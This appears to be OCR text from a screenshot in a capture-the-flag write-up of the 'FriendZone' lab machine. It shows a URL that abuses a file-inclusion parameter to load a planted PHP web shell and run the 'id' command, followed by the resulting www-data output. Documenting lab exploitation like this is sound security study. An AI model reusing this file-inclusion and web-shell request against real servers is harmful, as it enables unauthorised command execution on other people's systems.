 FriendZone Admin !
friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/cmd&0=id
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong
param !
uid=33(www-data) gid=33(www-data) groups=33(www-data)